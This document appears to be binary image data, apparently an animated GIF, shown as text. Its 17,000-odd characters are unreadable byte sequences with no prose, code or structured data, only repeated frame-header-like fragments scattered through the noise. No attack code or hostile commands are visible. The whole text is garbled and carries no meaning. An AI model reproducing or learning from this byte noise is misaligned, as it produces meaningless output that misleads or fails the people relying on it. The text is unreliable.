X�k7,0�Vm'GHȚ"3>SC��1�}�wg0e��Y��J�i���NƦEL�n��;'|��h2Z�{I^�g���6;�[IA@?Yő_5��%fZ&�qܥt�G�~k®�&Z�C�y[���L�mtR0��fbS�vp�k�J�v|ݥ}��iq�lS�U�ũ����TP����5B8��r6?�]L�d
W`��S��s�mG;����׈tK��|@jb��L̚6<@j��<�QEgC.P"3I��|D�<�|��A,�����R��|GI��h�A��R�����<��\��<�����l϶�n�� г !�
 g ,    d `  � �AP�g�`C�K"aƃh��A���g>�L�Q�I�'%�P��� T��ir��b�L�r�� FB�p ���B�.�!��"]p��dP�H�4���˯3i�Tiu%ҳV�D;Rl�PBے$	��dߐ0��T��^�]� ��m��'�> y��V+��ɜP%_�*��W��P<���
�U`˞�@A�37N��ر��Me pKܭςL5�Pa��
���A��b�TЉY��ڪcW�9+ E��g5��:�, ������F@Ǭ~]��%`	�8f7Ą�� [h�[�E�;0��|	T\Z��s7�F�x��ċ(�� 
y80c(�҃:�砄!8� 
"�u]�7Re�Y��B 3NpI,� H��$�EHp�8�&m18ҏB� aB@�I�'�D�o	�S�U�H=� *�W[F��EB,�I	 B�wP�D%���#�w�� HB
 W��Ց.TTD#E�ЧOC=�á�T�'f�b����e1�ĪT�&%l y��z�[Y����� -��8$E�2��'(��F0������e�z����1�A�¾r��iM�i�T8��PD8��P&�[�"kR
H�&��)z	R��9�i���#k�݇��с����j����u���,h�.�#[�� �l�'$�dM&T�Ӈ*�B�g��mB�P32X�ІI�\ ���������
M�	�m�fQ�P7�v��H�� ��S��ڍpp��)��@(�0�A�f���jx6��vN���G�b��5�HY�qA�َ�\�b����R�vB��l6�lw�"<2�ԣ�Qf��`�H���A�@*�D^���������s΂	�gYlas�n;���gu�^BB?�Q:a�5w0�1�o4��/E�C����P,�M������%SG`�V���8W�"X���\�]&H!�z�1`�o���X����i޲Z`0+���&�z���Яب�P	x�(�`%�*�R	H0�,A�@��T�����@`J��   �  ʱ�&�!�	)8���4B1�w<��)�.����C|�-q  �   � i [��/3Z!y2��v�=z2	{��x Q&D�&����'$i=�	 4@ s�LҚ������)1ƹO��D^8c^ 1�Cxx5/�W��BR4Բ�����.b�
�Rx�A	���O��9��툾#x���Z���!�@e?������/q�K+�Ab�tf`�{\A2�)ъ��?X����#�*e�~��8�	�Q^�9��f�B% ���ӡ�((-��f��	u�G]����p�B��FZA5q�Џ���]��OB:� �-�tM�
@ְ�oTX&C=I�
�䨄;�F��7H�E�JU���Y���U�=�f�hB,��2<�'y �0[�+�В� G/���.��<��P�X�&!�	l�:����Ua��F!���g'��&���j3�L����H��c��ѵ���:��΀����q	'i�E$uՑ�������&a�`�oY�k�!����h
���h�9-[�-"�`�cC�����
����'>��ȼ�F��J�� ��%���Ik2P�I;�Z՗����:�B�s<���:���?�cP2���]�9`���m�8_|ĩ��ep����)|�9&�s�V�R!H�:u�L������B������G)��K��?8\��}L�/HT؀��c���b˖��&��<�5G��fIHQ'�����`��tx����ڳ|��_���Q��
Q�RҜ��ei�&#bx�LTO���l°.���I�]��1��@�� �� �E�H�M����!��iEej�l��ru�N´s<6����<�����tBBr��y�<Q&��L`��VFhfD���Զ��4�q|78�PX�>���@�l�.��.-�6�9T�A�P|�����S���5��D.������Fv�� �H`Bȧ0p����g�dA�Ԅ��ꈔ�����q�<�����A�(�<N���P[�a�R_v��e�؍r*h�P 5P����-�����O`��`��;��'�f0�؀DH� ���k�+6�$%4���
��/��}q��]�v�(����v��<�^6�@l+�M�Z�7~����^o�#H�����^��w��''��`�7!�����`�\o!��#-~����L\�p��P!'��u�l�yF�Ww�'y�W�0�RIh	�]@(�s0!�&lq ��b��M"1�?�rŧ{��!��yQ���=�y	��H�@"�kE@@O"?0 �s0 *X2��b�O�4y"ٲ� �v�t'�n�� ޷�	�� !�D8�]`���L� PK��M)�q"$��d���Exm��m��X���'t�� ��u0<H�DH^�]��~k��I�" �4�@F�7�#1	�40��3���24]9؀�}�����AȃBh~��u�觇D�`9+2o�Ko1��(�x���[�G�S0��X���5��:����5�#����6�D�>�!|��0O"0������I�,�d�C�ha0���3��׎���Gy)����C�lfŏ��8>AP�$! ���|��M��Hz�Y' ��_:0#Qq�y���yEP�� $IB`�i���x~?�%<�"2ry  5IWX�g#q �Y��E�c��g_0]y�BGrБC��O��`c��Xu|�T2@ ��_�|)v�"@2P ĕ4?�V�8��x���J�}�����Ep�X@�A�^�Q5vr��Z�kن!]@�y�F�h8d��M	���!I�;�hBf~�h�IX�#!���P$�v��?u�0ə�ʉR)�� aT�'���8��y�eqH���m}0>��gvOp�L���y-PQ�vc�S�&q�t���w~>p_��A�aTZ��;�@wa�g��e�!�Iy�PY[d����S��1�#J��U�; !P�P2�!K��*�u�<`h-��B7 ����Hy.:�E0m�f�L��a	ӆ���d�ji	!K��{o�Z<�-�g�����)��,Z�X �5c kl�^E)Z[�Ws���A@�����E4#PLO�h5~O ����"v:H	a��(Xz�_6C@j��2#pj8N��1���M. K~��c`��nW����6@	ahMg�9�y�A�^�2���x�Y��(����mP;!�*�yowe�\u�Ǫ���y�x��}�j�H�Z�zd��^iXc80gD��:B^$9a���q_0[+�s��vn'�n
wN����Jhl�gBG��@ ��5�G��H�Lp��@��*S ��rH�v�)�'�aFg�I���\d�_�^? p��5�8��8��!���c5gQc�DS��Y Y@J�V�=�vlgq	��'��_�^�V5v
Ӗ�13qY�S�T�^�{��cP�sEWtg{���xk�gh>�K^O���3(�R0�M�^��^~�qavY��w-0ڹ{�f�$�cFj5| �8�5	�0�S0:�T�l�s]�q#�o !gq����g�>5�0=� 	A��� ����|ڂ?�t���K��5[Yp�+@ql�Kw[�[f��q(
�=�k���JE>���jh�u���l��g�e;uh�Kh����hc?E���2H����HY/EuI��)�JaЕe: q���	�q,,�T���[�6VY��	<C:���+V <rH�¸5_fdścpy�d����vF�'��u��%�3��V�%`�sJ�AA�q0.�A�X9�jL�����p�6J�4�r|�x�ǡ�ez��~��~쌀,`��>���5�}�Lv �P��h��ɐ\�h�M`0���`���=�����<``��ʮ���ɮ<˴,�l�,�����M��3���˝�����6�v@���L�˂\�� ���v@����c��|�B ̮<�j���I��i}@̜L}���������������-p�����l�ב�L�������˛��"�� �}P��,�\�<��휱�M����<Ҍ�m���'����}�=��2��$��3}�7-M�L�L��--�B@�����+����l0����H�ӌ@ ��.��\��U��l��8��p�� �l���Ԍ@�D�j��u��lA�k��l0�5}�Z}�\]քM�]�j�־��(��e��C��׌�e�����g������b-������ڡ��k����{�ɐ��k	j}۸}�gAٌ ������֞]���D=Ê�}�}]Sبm�Y����P}����@��<�-�ْٝm��Ƕ��h��o��%M�� 	����]�����lPl@�M����L�}��=��ܱ��)����=�t��t�͐@�����qM����ױ����*����>/��� N@� �N���X��"��n�`�:Nt��K�-�֐�+>�*�/��N��}Z�(�mw��}�����\�d �ޭ��m�5�j�5>�t~�E~�c߁��rNdp:N9>�����M�e0V~�B�j�PP�>�҉��݊��i	>i�g��u>� �c�ɢ���K�����;~�O,�mp븞�m �4�c ��� ���+p��x !�
 h ,    d N  � E�����8!C�#p�CɃ�ht�1�F4?J 1R�S��B�
 &� �r&F�*S8���G�$��£G18���
4X��*T�Z�$�եɒn���q�J�"s
\ADΔ"v q�u��
4��B��%2\�2XK�4�j�I�$�"����e�)hDyv-ۏ"q����(�i��p��4��.A;H	�4T�v����
N�~A\@
�UR8�Ń�f�L�,Y%��?,�t#]&(�h@Bm� EUP@���+�_�>��	ÑkL�q���/`0O�}ԅDȥi�6e	��B �7�X�0a V Z�G�Q�5�_
ɱ�b+��Iԩ��c�� Spi��' ��i$��`������i�I�U8!{|t���]��i٨u���E58�}��B T�d�p�y^`��{� @����hX ��DJ��	CD��>,����P#iQ��K�y�oަ�{�� ���䀕̱��F_��E@���G���;h� �M	�r
'��i1*~�5� ��*���j$AJ���)VQ�0�� \��mH{,z�MĹ��6j{���J�Y��Z���%Q:Ł,T �$$aT {����mPZzߋ���e�.�pBT}�ClĀ�G*WP����%P��r�fFφl��f�FDOG�Dcdp'�L�J��u��O�{D��{^�o
t��ڛnb��ڋݰ�9	�b���FX�F(����9V��]l��Vl8��vx���2q�UNi[P��h���o� �	H��)-.g��>n[`% ��M�Khe����WJ��DE?o�K�0#(	d�8�kt��_����ӶйIО���v�j�p�}�imd�Rߣ�?��+_�^�� ��Y��L�=�����A� g��P-L{� ��p��`D	��K�r��x�>A
��,�L�GuKr��H���,|ς���aB'� $���O	n��	����p�8;�����m�-��a�B�P��k�x��ᇸzK
 � #W{�~rR� /&��
g��X1	L	�Ƚw��o����c   �"�1%)�\(c��!',����<Z��~���X��SS��R ��J 	Q �?)�
U��HPg=��.9��JV��O&����#��.���Q +S�@�L\< � �P��	���8��
<�$��G<n�<�d���-1�w�#  �!Ą��R��֨�� b�4:��1�&P�1�Ƀl����6ʼ�T %  � ���
/R��e��a���B��N���9���p�*r��#��&��%D� jD#ٓ�\�Z3��h���0��A0�0>�#M�F���l23�*���D4� %'[��<��*��sX%(?�ԍ1�iDɃ��N�jX���dn2y���&�X�Z6o��K\ �ˡ�J3_#��i�@#�k`���+�\��
�Wֱ�&��$�\�Gg��d�R��0�y����	`+ � f���*bm��پ%�S��lpQ*!��g�ì�xи�U�V��
���&u�Xٖ����/�0���ճlbR���Ƹᄤ�@@��N#�������ꠗh��F�����L��ggٓM|�#m	�+f/[����;a���\�2��c��
>	���)|��'�N�Ө�?�v? t�%U��	[��]�n�{<��� b�t�S?"�dh0ݢ���X��N�h�s��U��2�m�2�d��G��$� "9H�N���]����*��͗�	���e���@�3��>�`�>&XQ��{!�4,2$�4��piH#�-�f��5%�
Ro���-��S��`��rA
SH����>?;a؂��8j	$ة�]��崘ޓ�\�9I%�i�A�����	�.u�-�}K����B�n6X�Y;x^&����������x�P���x�̈́|S�P y���j�-� 8"��<��� �9ל�;�O�98C�pH���5�m j&���7�{�`[�#r���;]%X�;��$��	F�E��c���Ķ���q	?��6h���Gm���ڭ޽�wȗ�Zg�֟qHB�T�F�s�p=P���a�n�L8�-��΄�G}�.BZ�Z���������*f����ɜc!�R�H�;	s����#�����Pi伀Y\����]�`�� 2ت�A�d� ������|���GB�z��=^qQJ�h}��f��fZ�a$�)q @Pv�{ZL�4p�� b�WyyW�WB��G�g]�
!0�3��A!@R�|�^gQk �;Rv:�_�#j�w��y����G�)�����"��a�,(D��!��H̒\'�"04J3J�d@+>@�H~�p�㷃;����|�]%�#k1[��q � ��'ā^n�d����b�^��w�]�c��g����~H`�H0D�2p�]�2 h���VZH4Fm�9h!9�{��e�y'�c��;�oA��7|6�h<�#Kx�sv� ;�I%}Ł9��@7 $���]9�S ~�x���]= ����b��-�a6�>@&K�Vh@ y� ���1R����b}�3���]��w5`���W�� �X����c�_�F�`#�  J�AZ�"��*e�r�RBA�A�%8�&� ƅ��`~��9�bF�<����g��~w��q�,�W� �}B(��#�7�'DFPWQ�{N�9@���3P�i%z7ɒ9��XЕ>��~��N4�EC�W n(��n�n���2ޤxR6�Ht�7j9��_@+ �`i~<�*��a�w��a�. p)�āD@�d����3�;H��d�v6�];P�w���d`�X�c�5ԘvD�E�f,�2 Z�1:Ÿ >7��WW�$ f5�h�7�� "��5�5�p�f�A��GC�l�6Y�Q-�(r�2R�j!���F;�{3X]:�l�G�_X,� �x�d�-�o1~�\�#~��y7�Ƙ�132p5RgT`M4g�$0pFL-���l�~p�BP��U:�:P�2&V�C_?�yFu+�!�#(hA�a�ce͖yS@r�%y��P��f�a��F��Y��US\�]x��%a�q�	�D�-��D.`tQ*rD�_5�tE 0��BP�K�/���L7�eaȓ<��;�m� !0&@�ar�ccu_��lYz��g~����EP�L�c�1��[7nUt��T�v5��#{�(� �����ע\�q
��Z�Z�y�j�\F��D=Y�{D�q &�d�;𙍢P�R���y_d�lw����2���EpL=�����Z1��!F0:0o�(�ʏ8:���t�	m9�_r�Zw�I��T�L�Y�^U���q8�+<�7�7ê{���S'N�m��c�FV�Yo��P�@��q��e`�a&@�Tp��«�+5�--�[B�9pN'C�U��c��:�y�����}CWmB{]�LG{7KM�R5�j<�q�
wr�F�Y��+������pi'ya@���c]��V=�i��))��37P�G�hK�~��[t�vĖ�j�c���E�J5E�aU3�X5=ؒ��UT���x5���y��'�g\�N�}V[h �(����n�9�S<�U�$��D�%�glI���g�Y���[�͗[<�?��Z�߷L4���{SZ&�zV�Kw����\{[��\�*<K*���0�)�)ԞĦhz����$'�m�I׆���99��K�=�Yd�u��Q�+�M�kV ��f�����Ic�L;��.��0Ò5@2\�6|À��:��<��>�ó
�B,� !�
 g ,    d `  � !�9#�8�������B���@$Ȩ.��C��4@ <�BK*9C#��p�RB+WX��L��+E�����@\��aB�	*T i����� ��B��b.5"�eL��.�(�ʋe�]z �@�P�g�� c� � �ذa�(<a2O�T>��������w"i�@��QZ��j}W��B�� h6k�N��u�>SB�  L�C���RD���u��Q�kZ/ݠ]���(B���1n�c�a#������8Y��*�a'BUh�lE�q�OK��2D5SH�G�s���@YG'�a����f��E���� ���0:���@�7^��i�@�B�Zz���A[*�_�A�q���G�0�d�	#�.�P��2"u�
6��v���`�Y� �nM:���Q"'\�� V)p`u+�p(����v�$ab� D����Pc�=���|ꙧ�Q>)��Ym
�����Y�Jvͥ��;��E�P�2������dbSB�'q�9�d��]p�P�(��e�@(�hѮ	���Jg�zF@�٣z���@�Qo|c9k/�����"��iL�mP���-�
��PEۑ��JF��������i��a��f�X��+-�|�e>���t���]�U��
]iaIg�@�g����a��>�@G�,��>����Jݧ�"Zk!E7��T��;�����62�5SCR��t��>�!��Nk�� K�Í�9�RkQ5���ۡ�Q,�A�g�82�ճ �k��X���柃����$�gr�}�+��ns��C�s�pK3��h��z�h��Os."��$z	$�p����^-�xoK��?�t�T,>��F��V��ʛ0��gl�������d'�5���]���z�K$?ch8c���lA{XZ�S�AI���7?���9�B� VU�"�Q��0��%(� Dn�(Yi�2�
� ��oʋ_	�x ��/~AL5x�0 /�,�^ER(��(��Sr��,Q2;� F��'enO!���A%�1~,p��2(���pxt� 0��ED� �X��T����@B��(O�K�
��9D�уU���(���iQ���3�@p+�Y����'�"q
��00�H��	���MA�yZ����m�!�:�P��@	x��
d����e1�Et�3�ʃ���J�8ɾ]A"T��2 ҔkX�;��1�g  PT5������ )��Q`��#"$Lb���I~|�\��. �K�[]ڼ���	I2]iP�x�rPs�"�?r��_('C��8�3 AP4�9 ħ>���e�3 �A��  @�1
�
�'�>�ҝ��ԁ�'�3̴�L���A�!/q�� G#]�Pq@g*�%
a*�L%G��n����Jj*�Ə# �V�5�u)C=�&�?(�e��֋�:����dg`Bh[����6��T^9Y0�%(��lb���6���.1�iV��rkV�g�y�3���˥#W@خ.T�9���
IL�d�O�6��8
K���f�����+L^2�'��<�:��HѴ���+��̤'�ݬxø�-�:
�Zѹ������E'���fፁ��P���K�إ�v�ۥH���+�\����3��9MK�|ա"�ւ��Ƕro�*�BY�!�Kn	Rڷ���P�p��ҠdA���c�����{-؆�ּ���-�)��%�����=��8	�X�9@�b�AR�b+ЎeJ󾀲#m��J�<�QX�R��(\��W� �<e'LثZ�$`G=� 	K���.���u����CI�MbH�����x
<h�q���!H��uv�� �c+��f�|PK� ������E�mi/ߢUPb�f�M��>��/�0�a��F��n.8������M�}�6�2�/��@6Kجh.�����/s�X���}/I`qa���)�V'�_�f�Ol��Q�Q����Z�<E Hi�u
�!Į4��r��R�hhm���֒�&0��)����?�uS�׿"�0�fv�Ax���ݽ��ЂuǸL`,5��zj��*��gf^��.�p�y����:���3�vaS�
�m�z��3p��I�-�	�p�<QV��xs����WJ!C�5(�^z�t����Ԡ�B��p �
�0H�w$#��x�ѣq%'L!	�%����Z���O6�ş\��U�MD`@����f1�����}��9��R�׿��B_![��̀��Z�7B�:^�.��>@ "�2`���%
z��M�J	�h�I8 %Sp#�^��s�7�����}�{���_��D�;@6da(�bC�gJM�~\Wh�t��5�x��^� ��+�V=@��H�Q XJ$�J!@P/s PM� [r|��T!'x��a!��e]f/E@��^s��V+�}�G�z<$D�V1*�U j��~�w} eR=v�u���23F����,�{�xz(���{����p�3U�T�0W�w!� O�eB�3v}+P{�U,OPEp��K��^PLE,�O�[��w�h��6�wg��cǸ oYB�5���A�� �RPa��)� ���@�!H]")g��B��7�O@V�dv��^i�U��#�}d`�Ѹ���QX8?�d$F���up�W)�+?���H'	t����.Q�>I��!AR�\c t��D��Eou� \��h�p8[B3���q���HY�)h.xy�ǸP�Ui�g��N &��C���3gE�AB� `C1?@��uNc������=�8��aq���8�B�Asl��<6 �;�P�a�( �IAO^4T04�Ǆ�Dae�M�`� `vB��}i�E@~X���>S>u1I�h3sΉJ���)^�S��U��X=Z�g�P���� ����Aq}��S��/�����>0�2�0�ِI��?P�����G�Uap ,ҶpT@��f����|8N`X���9�1f�A��!��1[�#8V�_�a����^>y1� AS���	��Z�H�6�,��z����Bf�N�eq��DLgv2:� -��fo�7-��ڣ��3S8��ӗ}Y�A���q��Ĺ��=Ǜ�Ey�e����D:�eXQ�>p�1���#�{B�H�l��x�4�q�iK3�춢@W�)p�v��in9��ifڨ_��mҗ�9�����{m�D�uPNꤡ5{��Zgi�F��6N��U��^�6>>�1K�)Ja��:��i*`}Φ6E�W����a9�*
>��^P@��Uc+Q@���#*�6A�I�X�>�6�nS@e�)K�Vi�i\��Ć������K�E�>7�$l�@����{p�� @`�u����mw}�J�`�q�z�a���Ū�֏3`1Ee���.���f���l�\�l/k��DжH����eH�H+1�Dc)s�Q�BC3��ӏ9+j���gSE{���M�l �v���UD"�"X1��+��A1�1>u��KNG4��l��q�i��lGi��� ��K񏵹�21���qh�svW��$X��A۶<0�Pn9�Fw�����ʘ�����c�Ah���4���D��RC��&�"gZ�K뵻S3`����:~�Da]��A���vͪF$���b{��?A�e)w�K���v�;����4�a��Kc�W6:�p6�@�$�tK�j�����P}*A1���z��[���9�6$�k�������"Qo$�&|�(�±�FΕ�.��0���q4l�h`�KQ�z�'����u0�D\�;\�H��{�AuPu �F�T\�V\�k0Ll�O\�P`��`���`��g,�^��5�[��fǅ���hl�_�ǅ��d|w@[L�P�p�|Ȋ�}�|u`�a|Ŋ��+q���P|ǘ�ǋl�`�u D�C,c�@�kpƪ�ʛ��\����P�ɖ�D�U'\ʥ��}��p|Ɗ��[�I|�I<ĿL�g<�r�Ŋ��`��{��qʝ�ū|�}��ެ�ь�ċ�w@ħLĭ|��<����ǖ�@\�A���� ����Ì$0��\���'����΄����9L���-�]K�:�ʊ���\=�k��!����������C��`u���s���Q��l�����w0���k��"��D�mʋ0�$`9]�Om��@���<ċ��7Ym�w �`��"��H������<��<�p`�k]�`��k��+�O=�V]�V��R�s�қ��5l�h�]��u��/���؎]�/m�q�-Ճ,Պ���<$I]��m�ы��0}��Ռ-�{�ω�+�Ԥ��yM�{}Єp�A�Nlۄ���|��ύ|ғL�=N���mY�S�M�K�؊@׻�Ɍ�؍ƕь\�ӆ�î��f��|���9M۶-��϶]���ݦ-۱M��M߅��]�<�x���|Y=���������~�A���Ӈp�w�Ն`��m�~m�t��˝����Ǜm]�6�����hP�0���֨J�7��N��&~�9��;��" !�
 e ,    d N  � !�@���2	��c�(TD�!⁂	 �D� Bj� B�G�!K\���� T�A����H�T�S�?Yհ���2�]�0!M�ĀA�'
�p�-4L�� A	T������&X
"AΒ��)��ҤIOTeZF�Q"0U��jc$�%��Jd.A#�V�fFN�Q���.Z�h�5���I�$@{*���X����|�`��ШIz=��9H�i��X�E�����p��*�T�T�Hz�����֭�M B�GA��׿�#�ZHW�u���۽ �AU$�x	��P�)%^R�u��R�VQuj`tΕ���(�	WaԢ�:��v2Bx� (H``��2 �a�ԀH�d_~��X"��uZ�_v��],� ��z�@��'�C]찔`�Ƒ~*q��A����QOV T|���2�B G)�#U���CD0��di�ybHKA�Us�}t�O'�b2#������.���^I��A8�A@�U�9g�J��d,��5�
����Y�^'�uC�<�d�3,�DKXkb�Vl\%��ĖAb|�_�g��	�6�e�Ux���=I����`�G�D�@UIU�d��H1�L���c0��������j����2�a���:�A�&5�}�g)����&�s�,��'MT�Zaj?ހ���r�fG���0�`�6���2hMQ	���E�3�l�6�<���H,�
b�����mP%0��#�q5���(�1	|�~=���j�-y�xb�C�`A���F��+��QT{�5G�`р��b�@�dgmt�[�;�Sl�_	<���ҡ���zGѼ�7�B�EX
o{4���1,{�h���[P���꯿�'MQB�����-&��g}-�J؈f4C�pE��iL��&��!pl���x����� �\�����A���S%H '��x�b��р&z��&��8(�d$$���,m<�A�7�>���E�]�0F?��ML)���`𿝴�1:��Qn�/V�� /8K�*�� 9�L�������w;� �vw��P�.����(E `� �"�B*@P^|Qhb���	�< �
�7�J&aF��)�AxE����
wU���@ V �&�B� 0W�Q�Ff�<�.K�_ڂ��1}�<�%-����q��3#~�$�.`e
X�1 nI��#��ЌA�Ls �KR�YA2�����,Z
I�]1K0P�5P�:}b� @�,�s#H����c��Pw�O�#&:�i���a	B�\��A�M�<y 2�
T� -�,k� o&�rhd�C�h�I�s�Tg��S��
3b{ZG�-��Gp`>-`�`  ( ���p��1�����펗��"4����ԩ0����AЁw���/|G���p00�	�}���-N<e]B��˅5�_0k%q�V����3���A���(w��M@PT�E��j�h��)X��i��\�bu�'�IL�ӷ&Bz@�pֈx��r�j�{D&y�.+��Hh%�
/ZLo�����oxk�)tk�dJ��w���=Vj
�A�����	f�����O`d���/�����x������t]�����n�\�|˰ag��;���k��_�� ���.t�b+X��-f�ε�h
1�N�j�,{4�1a\9d�``N��m�P\Ͷ��:pB��)L﬏
>�*�]� �K�96��������A^�cA�w�slf� �)�`-�o��K��>x+��\p�*
N��l� ���)7Q��D��b��X!��!HƖ��	F��W�ɜ0V]Ԣ�Qhɏ;\�3È��fm����`�e�O�|[)@��c &���l$� 	�b���M`ض ��l���ֈ�u-�����By��;�t���(��+F����Vx�h	��+5�:4r����o��Â�H�����8���=V.DV
- ��=�S�n��R�����p�C����#�Z+�)l�y|�[4NǑ��8r.�P �'�~�A����n�Ra5��97T#��Z�o�z���'�E z�ok7[�¼0��`�v7�)�Fh��tx
���/��@�
HPv�z�B�Lu��]�ߥ��kp5&�C/D�x�?�c]'|����@Q+2� 7-�J��i�,�C��[CG�7��;ao,�����GXb���1�`�<f��8��	O p��A�頧��18�����\�~����т�Ђ"m_�:h��$ ;�P�Kr��:G1gBWXPu�~Y�L0I�WL?�mbp�u�%΂X"n:gf�?<s�P��r6��B3V�3ЀX�����Fw�|"P��)  �M�qf&SqBr@K<�u'Vl�PP`�W����9H��H0�t�!�Z ��`}&�aO!d�e`�Q� �A`��Fy�7c��~9���B� ІL ��C�!8�G� �,62��X"@H�s�!�3V4H�s�Y�O �P��0��QP�E�`/�&m�+���}�"�G+�[d%0`�Yh^3F�g��w�� b�~�X�����Rj��w2� ˸2+3% K�z�R�F0�h;��eY(D<� �`�ݲ��uw~�(�G�~�HeU7������*�g�!p ����O�V�e=P�<0������_X��8� ���`ix��Q k�]]��� H $�E���L���7 b���g$0W0~11I�#P�H~����ArG1[�0�-� M�*^R# }��;�Q�~8;;�Y`p��5��]Y�@F h����h�hIhKwD��0p�1e/� � D�$�E2FB3�S�SQ���v�T �fW�-=� ����Ȑ]YG���5l�54�cER���
bK@�!��P(��9~i����ś��W��h�d��X��٘ɦ��&p��"hq!�"D��$x�C2�3��yI'v�BW�[Y�X6�ј� jYP@YnԖt�9P�"0Erz��&ةZ$R��tfy$�)t4Xj����2����+�n�+wK�W/c4�~^� )�!�L�S� �%�t��m�V+P���� �� ��d1x����l	B7Vu�%� �:H�"PM3S��q �H.�T���t6IW���>��`�5�Z]�vL`��y���: y>�9v�8/��A��t���aG�T�rԖV<�� ^h!J|� X�U�\�X0�j��Jw�Z���w�+@�QG� z50E�j-��S�Mօ3�~` ��>��vP �e�~��G��rUu,�����ц�!��K�p?9��r�vV��vZZ����*��[�������Jm[y��>����!$��O2`w�6oC���]lgy]���Z��Y�:tX �n$��5i���yk¬�ZE"�Y�h��(�q7rfvg��Z;��W�Z[�N j8�lc�Fu%Vb]9.�B)n��#��X8�:0!G`�&Y�X�Z�{\�L�i�n��=�N�D�4\��@@)�P��u�e@����b��gY
�IW�2��9`�[+z�cLy�Hid5Fz�2.�z5Y(V�#�B�jK�]Eí[��{tTp�Pw1�D<A4��Ŷ֋��-�$��L���Y�N	��a�Irg��Y��:��ȴ�{=1�����G�F$0@oU+9��}R0�曷�q�bKYoDQ�PX��ڏ�3:N�2e��
��3���<%<�6��<�}���ke,�ӂ�4\�XxL�;p��9)�I��q����b�]�:�Y��bkA�[�&�2�^w��r7�2h>���H�e ��[jJI«Nf�]�ƹ��C
Z�DY\Am���D;3�v�g�[m�D�V�QFAJ9p�b��q�n�G�[b<�H<-�%:c�V!�+�f������)x�|e��"�����ìLmv����ʴ\˶��L��˼���ĭ����/\�<�Ȝ� !�
 n ,    d `  � �<�ƍ��!@� C�
"( !�A0j��G	��g�	2�PР%�	
P BEM� H����		@](�ABQ	
���҂*�*���	0$��3A�G.���E�Zh�{A�G�e�x���ς*Tu�WQ�J��!���Ҧ��A�S�TĄIXB�Ț-��,g�`�X�批BO�~0w.�ց�5�Cb��6� �R�>V��9�ӧ%��]���X]
�"DA�n T���m�'|j��!ضR D0f��q\�
$������2_�3�dV���!h`
 
��l�%�{9�걧[�E��Eee@�R�e�~��bG�DX��  wnlg��,eQ�Mx�;���zM$�|�e���'27�X$zV�Y4�ԓDUX�R�U���x� ��W�]�	D�@�w��0�J^�$s��y����U|2�w��=� ���܄0��C�(=�@A	W�#�X�|&���qE:7��U����a)c�D�q�����B����&��͹��0'�Rf}�F�$����X����Jh~2X��K��8� imFmeiF�eBg%�ĹO��+�  ��ة��U��7���MyI �S8����&@��N[l�O�n���jd�.4���U���)\��
a��a�؎`A�ZШ%�ah1E�����R�����:]$%���S��`��� Q'��Ŧr�!bР�ܺL�m:�,��
�����s�D�x��΅��t�e���K�q'���F,��8p�mQ��W�:l�jG.���v~z*P�v�a�Sw��T�Vg�DQ��RK�^�-~��On{�f�C��j�t�|𮖩�EJ!���Y����*h�d�aB�?t�'����_�7�����5�RJ�mJ1�W%���[ౠ����~�����\m���ʗ����Xg�ÐS��R7��B=`k��׾`V��	Vy�Nv@�k��>�/}�WE���@Z.���R1�}9ȴ25���$��� �As �x���@�r:����&� ��i@b˴F��` o��R��F!ˣ�� �I�,={`�=����~�"yE�=�X&�N�A:���`���&@�	�g;/JPR�$�\�����!�f�`<�A#XK���j����� (1F( �&�ҙ.��f���A��4�
YnD�4����;h+�RJ�4��A� p_T`  P�S�#h��1ֱ2��+� ����:Fb��"�@��-GxQH'T0p ���Ǵ�2�9s; �g���2�\_�MonӁ?�x���|q[�S��p01���J��  �9L�"����^���Ša�����)�O:�"�)>������vV�=������WTn�$ e����"�����c�	��\J��Ulz/���&8���>.	WP�|Z��e
J��S�`���S�(@�I�[��V��հ������ae��Ŕ]}k+��d��Fn0�1M�ک6�WXi���R&����6ǐ�d��I�V���D�1���4�#�a2��aW����i+c�*��r�	��.��kY�DŁ g��Q�r՚�ꂈ��%<�ꛂ�7m������{�	5��vskK
��#(籶�·�O��է~>�"���~�J�W>�C p7͙����>���8!ok����hD���T�}����\d?+W	\:���	+������=�rWmV(aiP�iMX� j��MA�΂�ɖ�ke�AW0���O�~������<#�:��O�-*U	U��D�'��0k����tLɺkD����D0����� �$��.`Z�����*H�]���)H�	R������/�[
�+�m��J�����|@�OW��η��-� 	v�τQ^��M.�-�ZЂqw��ah���:;�Rȁ�p:z{:�m�X�gG��y��N��Emd��b|`�s�[ۜ���x�s ���:Ȁ�Pi��^�7��g@�5�Fy�~���xk�K�����͟P�b���P �L���3�E&AzP�o[��!x�����>�F�>�ߋ�-�y��o�˾�67��\����tl���w��F e��n��T���T���G�q��)6Ԏ��e���<�4|j c(�u/@��B���'}�=蹜F�`l��qOaM~3	�;��� %�����~)s����t�d�fط��~u��~���{�>�f't<U_��}��{�$�}�7�H�#�@ڣ3% �!D07J0x���!X|�Jzd��ofKpE��J�����}�V�G�W=�8l�S.�2� ��tzDf�Ff(m��{ �6wk㤃[�v؀#@J��~c�B�~P�_p69�&"K���L�X�J�� ��vR.���3@�T��wE��3�^�҃]�耗�c� �w0>ؗ}]@�1�b�T P�|%zQ� ��v� �ry%�`���O�f��� ��	��bH����H��k�<�?�5 g  "zJ8!�Qfv��-�����_ȃ���=@+8X�{A�� �7�<g�`bщ)�T0 xh��"�Q�q�B��%�ip7e� Ʌ�X�8Xw	���x~��h�2;�=�$�T�" �*�'zQ!B�q>�~�H[�V�;X���7��0FKW���h���'V�-Q �m��!(xUR*�aJ�VQ�aeh�6��Y��Uy~
HvX� 9���OA�]r�+QpJT7;�>T8}�<��e�I�p��HbdGby�;)�dPd�{�(��H�m��d�'Q2-� �� �� �A08`2`G[�{?`k90+�h�ИE bp'�y��n�@��@���~�>S�p/E,A00��V�|IB�:R( �����g��y���io׈�IT5@b5��b��w�I0��p��m�Ac�gu0� ԒTr�B���d���iP�im��ؘ�x��(���ރ}����;�7�i�%/���M�&/ٝ김�F`_�s��a�U�)���0���5t���j���=p80�H ��� -0�vT{Z��M�&�F*e�'~�	c뙓0,���w[��@���CV�L=�#���#J�Yo��sa�}��L�b� ;�#�6[��E���z�`����G��C6�<��3ayFpQ��!�g. =�f�f�R�އ�B�(�R�;@ >��o٨�ig�P��^��4�-g�~�����<b�fEv�]e��P�`P�� �� `0f�s<����bZ��Qi[P8�:��g+ݡ  �0��-�u�FkCp�:�K�=�}P��'>`�?�pW9~��[˙��Ds8�-����~�rQ���O q߆na�]�9�����B��`��q�H~��n�S۶f"�:Y���cB�&���R�v����S�V����؀�X	y��x�d��2>1�dk&=��sy#{�zI���X�״�f��WM